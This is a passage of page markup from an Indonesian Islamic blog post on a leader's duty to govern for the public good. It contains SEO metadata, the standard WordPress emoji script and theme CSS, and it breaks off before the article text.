

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://istinbat.co/2023/12/04/kado-buat-sang-pemimpin/
body_size: 19293
content:
<!DOCTYPE html>
<html lang="id">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KADO BUAT SANG PEMIMPIN - Istinbat</title>
	<link rel="canonical" href="https://istinbat.co/2023/12/04/kado-buat-sang-pemimpin/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KADO BUAT SANG PEMIMPIN - Istinbat" />
	<meta property="og:description" content="تَصَرُّفُ الْإِمَامِ عَلَى الرَّعِيَّةِ مَنُوطٌ بِالْمَصْلَحَةِ “Kebijakan pemimpin terhadap rakyatnya haruslah berstandar kemaslahatan.” Kehadiran seorang pemimpin merupakan hal yang sangat" />
	<meta property="og:url" content="https://istinbat.co/2023/12/04/kado-buat-sang-pemimpin/" />
	<meta property="og:site_name" content="Istinbat" />
	<meta property="article:publisher" content="https://www.facebook.com/istinbatsidogiri/?ref=pages_you_manage" />
	<meta property="article:published_time" content="2023-12-04T16:16:54+00:00" />
	<meta property="article:modified_time" content="2026-01-19T02:56:16+00:00" />
	<meta property="og:image" content="https://istinbat.co/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-02-at-16.54.39-1.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="779" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaksi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@istinbat_pps" />
	<meta name="twitter:site" content="@istinbat_pps" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Redaksi" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="5 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://istinbat.co/2023/12/04/kado-buat-sang-pemimpin/#article","isPartOf":{"@id":"https://istinbat.co/2023/12/04/kado-buat-sang-pemimpin/"},"author":{"name":"Redaksi","@id":"https://istinbat.co/#/schema/person/a8ee225050fc2a471b01eac0f463bcb0"},"headline":"KADO BUAT SANG PEMIMPIN","datePublished":"2023-12-04T16:16:54+00:00","dateModified":"2026-01-19T02:56:16+00:00","mainEntityOfPage":{"@id":"https://istinbat.co/2023/12/04/kado-buat-sang-pemimpin/"},"wordCount":825,"commentCount":1,"publisher":{"@id":"https://istinbat.co/#organization"},"image":{"@id":"https://istinbat.co/2023/12/04/kado-buat-sang-pemimpin/#primaryimage"},"thumbnailUrl":"https://istinbat.co/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-02-at-16.54.39-1.jpeg","keywords":["istinbat sidogiri"],"articleSection":["LENTERA","OPINI &amp; LENTERA"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://istinbat.co/2023/12/04/kado-buat-sang-pemimpin/#respond"]}]},{"@type":"WebPage","@id":"https://istinbat.co/2023/12/04/kado-buat-sang-pemimpin/","url":"https://istinbat.co/2023/12/04/kado-buat-sang-pemimpin/","name":"KADO BUAT SANG PEMIMPIN - Istinbat","isPartOf":{"@id":"https://istinbat.co/#website"},"primaryImageOfPage":{"@id":"https://istinbat.co/2023/12/04/kado-buat-sang-pemimpin/#primaryimage"},"image":{"@id":"https://istinbat.co/2023/12/04/kado-buat-sang-pemimpin/#primaryimage"},"thumbnailUrl":"https://istinbat.co/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-02-at-16.54.39-1.jpeg","datePublished":"2023-12-04T16:16:54+00:00","dateModified":"2026-01-19T02:56:16+00:00","breadcrumb":{"@id":"https://istinbat.co/2023/12/04/kado-buat-sang-pemimpin/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://istinbat.co/2023/12/04/kado-buat-sang-pemimpin/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://istinbat.co/2023/12/04/kado-buat-sang-pemimpin/#primaryimage","url":"https://istinbat.co/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-02-at-16.54.39-1.jpeg","contentUrl":"https://istinbat.co/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-02-at-16.54.39-1.jpeg","width":1280,"height":779},{"@type":"BreadcrumbList","@id":"https://istinbat.co/2023/12/04/kado-buat-sang-pemimpin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://istinbat.co/"},{"@type":"ListItem","position":2,"name":"KADO BUAT SANG PEMIMPIN"}]},{"@type":"WebSite","@id":"https://istinbat.co/#website","url":"https://istinbat.co/","name":"Istinbat.co","description":"Menggenggam Tradisi Salaf","publisher":{"@id":"https://istinbat.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://istinbat.co/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Organization","@id":"https://istinbat.co/#organization","name":"Istinbat.co","url":"https://istinbat.co/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://istinbat.co/#/schema/logo/image/","url":"https://istinbat.co/wp-content/uploads/2021/11/cropped-1-e1637392185149.png","contentUrl":"https://istinbat.co/wp-content/uploads/2021/11/cropped-1-e1637392185149.png","width":283,"height":73,"caption":"Istinbat.co"},"image":{"@id":"https://istinbat.co/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/istinbatsidogiri/?ref=pages_you_manage","https://twitter.com/istinbat_pps","https://www.instagram.com/istinbatsidogiri/"]},{"@type":"Person","@id":"https://istinbat.co/#/schema/person/a8ee225050fc2a471b01eac0f463bcb0","name":"Redaksi","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://istinbat.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fedeb08eba52e464606498ba03c09224?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fedeb08eba52e464606498ba03c09224?s=96&d=mm&r=g","caption":"Redaksi"},"sameAs":["http://istinbat.co"],"url":"https://istinbat.co/author/redaksi/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Istinbat &raquo; Feed" href="https://istinbat.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Istinbat &raquo; Umpan Komentar" href="https://istinbat.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Istinbat &raquo; KADO BUAT SANG PEMIMPIN Umpan Komentar" href="https://istinbat.co/2023/12/04/kado-buat-sang-pemimpin/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/istinbat.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://istinbat.co/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.30.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://istinbat.co/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://istinbat.co/wp-content/themes/colormag-pro/style.css?ver=3.2.0' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .home-icon.front_page_on, .main-navigation a:hover, .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover>a, .main-navigation ul li.current-menu-ancestor>a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li.current-menu-item>a, .main-navigation ul li.current_page_ancestor>a, .main-navigation ul li.current_page_item>a, .main-navigation ul li:hover>a, .main-small-navigation li a:hover, .site-header .menu-toggle:hover, #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a, #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a, #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a, #masthead.colormag-header-clean #site-navigation .menu-toggle:hover, #masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle, #masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle, #masthead .main-small-navigation li:hover > a, #masthead .main-small-navigation li.current-page-ancestor > a, #masthead .main-small-navigation li.current-menu-ancestor > a, #masthead .main-small-navigation li.current-page-item > a, #masthead .main-small-navigation li.current-menu-item > a, #masthead.colormag-header-classic #site-navigation .menu-toggle:hover, .main-navigation ul li.focus > a, #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a, .main-small-navigation .current-menu-item>a, .main-small-navigation .current_page_item>a, #masthead.colormag-header-clean .main-small-navigation li:hover > a, #masthead.colormag-header-clean .main-small-navigation li.current-page-ancestor > a, #masthead.colormag-header-clean .main-small-navigation li.current-menu-ancestor > a, #masthead.colormag-header-clean .main-small-navigation li.current-page-item > a, #masthead.colormag-header-clean .main-small-navigation li.current-menu-item > a, #main .breaking-news-latest, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .sub-toggle, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#55ac55;}a, #masthead .main-small-navigation li:hover > .sub-toggle i, #masthead .main-small-navigation li.current-page-ancestor > .sub-toggle i, #masthead .main-small-navigation li.current-menu-ancestor > .sub-toggle i, #masthead .main-small-navigation li.current-page-item > .sub-toggle i, #masthead .main-small-navigation li.current-menu-item > .sub-toggle i, #masthead.colormag-header-classic #site-navigation .fa.search-top:hover, #masthead.colormag-header-classic #site-navigation.main-small-navigation .random-post a:hover .fa-random, #masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random, #masthead.colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa, #masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.search-random-icons-container .social-links) i.fa:hover, .tag-links a:hover, #masthead.colormag-header-clean .social-links li:hover i.fa, #masthead.colormag-header-classic .social-links li:hover i.fa, #masthead.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, #site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .main-small-navigation li.current-menu-item > .sub-toggle i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover{color:#55ac55;}#site-navigation{border-top-color:#55ac55;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover, #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor, #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item, #masthead.colormag-header-classic #site-navigation .menu-toggle:hover, #masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle, #masthead.colormag-header-classic .main-navigation ul > li:hover > a, #masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a, #masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a, #masthead.colormag-header-classic .main-navigation ul li.focus > a, .pagination a span:hover{border-color:#55ac55;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, 